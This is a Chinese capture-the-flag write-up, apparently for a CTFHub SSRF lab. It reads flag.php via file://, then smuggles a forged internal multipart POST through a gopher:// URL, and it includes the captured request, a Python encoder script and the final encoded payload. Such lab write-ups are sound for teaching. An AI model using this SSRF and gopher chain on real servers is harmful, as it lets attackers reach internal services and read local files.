通过file协议访问flag.php文件内容
?url=file:///var/www/html/flag.php
右键查看页面源代码,发现需要从内部上传一个文件这样才能正常获取到flag
?url=http://127.0.0.1/flag.php
发现无提交按钮,构造一个
<input type="submit" name="submit">
上传一个非空文件,提交用burp抓包,把Host后面改成 127.0.0.1:80 后全部复制,构造POST请求数据包,进行url编码(和之前编码方法一样,新建一个txt文件,输入以下内容保存,修改为python文件,重命名为gopher.py)
#抓包数据
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------374381931523925870061568547435
Content-Length: 358
Origin: http://challenge-56b01562eafe015c.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-56b01562eafe015c.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------374381931523925870061568547435
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
11111111111111111
-----------------------------374381931523925870061568547435
Content-Disposition: form-data; name="submit"
鎻愪氦鏌ヨ
-----------------------------374381931523925870061568547435--
进行编码
# -*- coding: utf-8 -*
import urllib.parse
payload =\
"""
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------374381931523925870061568547435
Content-Length: 358
Origin: http://challenge-56b01562eafe015c.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-56b01562eafe015c.sandbox.ctfhub.com:10800/?url=http://127.0.0.1/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------374381931523925870061568547435
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
11111111111111111
-----------------------------374381931523925870061568547435
Content-Disposition: form-data; name="submit"
鎻愪氦鏌ヨ
-----------------------------374381931523925870061568547435--
"""
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result)

通过Gopher协议发送请求
?url=gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A126.0%2529%2520Gecko/20100101%2520Firefox/126.0%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D---------------------------374381931523925870061568547435%250D%250AContent-Length%253A%2520358%250D%250AOrigin%253A%2520http%253A//challenge-56b01562eafe015c.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-56b01562eafe015c.sandbox.ctfhub.com%253A10800/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250APriority%253A%2520u%253D1%250D%250A%250D%250A-----------------------------374381931523925870061568547435%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.txt%2522%250D%250AContent-Type%253A%2520text/plain%250D%250A%250D%250A11111111111111111%250D%250A-----------------------------374381931523925870061568547435%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25E9%258E%25BB%25E6%2584%25AA%25E6%25B0%25A6%25E9%258F%258C%25E3%2583%25A8%25EE%2587%2597%250D%250A-----------------------------374381931523925870061568547435--%250D%250A%250D%250A得到了flag